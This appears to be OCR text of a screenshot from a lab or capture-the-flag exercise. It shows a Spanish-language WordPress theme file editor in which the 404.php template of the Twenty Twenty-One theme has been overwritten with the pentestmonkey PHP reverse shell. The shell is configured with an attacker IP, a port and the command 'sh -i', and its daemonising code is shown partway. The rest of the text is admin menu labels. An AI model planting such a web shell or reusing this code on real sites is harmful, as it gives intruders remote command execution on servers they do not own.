 192.168.1.124/wp-admin/theme-editor.php?file=404.php&theme=twentytwentyone
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
ElhijodelaAlegria 1 0 Añadir Hola, JesusBienvenido
Ayuda
Escritorio
Entradas
Medios
Páginas
Comentarios
Apariencia
Plugins 1
Usuarios
Herramientas
Herramientas
disponibles
Importar
Exportar
Salud del sitio
Exportar los datos
personales
Borrar los datos
personales
Editor de archivos de
temas
Editor de archivos de
plugins
Ajustes
Cerrar menú
Editar temas
Twenty Twenty-One: Error 404 (página no encontrada) (404.php)
Elige el tema a editar: Twenty Twenty-One Seleccionar
Contenido del archivo seleccionado:
1 <?php
2 // php-reverse-shell - A Reverse Shell implementation in PHP. Comments stripped to slim it down. RE: https://raw.githubusercontent.com/pentestmonkey/php-reverse-shell/master/php-reverse-
shell.php
3 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
4
5 set_time_limit (0);
6 $VERSION = "1.0";
7 $ip = '172.25.155.227';
8 $port = 1234;
9 $chunk_size = 1400;
10 $write_a = null;
11 $error_a = null;
12 $shell = 'uname -a; w; id; sh -i';
13 $daemon = 0;
14 $debug = 0;
15
16 if (function_exists('pcntl_fork')) {
17     $pid = pcntl_fork();
18
19     if ($pid == -1) {
20         printit("ERROR: Can't fork");
21         exit(1);
22     }
23
24     if ($pid) {
25         exit(0);  // Parent exits
26     }
27     if (posix_setsid() == -1) {
28         printit("Error: Can't setsid()");
29         exit(1);
30     }
31
32     $daemon = 1;
Archivos del tema
Hoja de estilo
(style.css)
Funciones del tema
(functions.php)
assets
style-rtl.css
postcss.config.js
package-lock.json
package.json
Error 404 (página no
encontrada)
(404.php)
Archivos
(archive.php)
classes
Comentarios
(comments.php)
Pie de página del tema
(footer.php)
Cabecera del tema
(header.php)
Plantilla de imagen adjunta
(image.php)
inc
Plantilla de la página principal
(index.php)
Documentación: Nombre de la función... Buscar
Actualizar archivo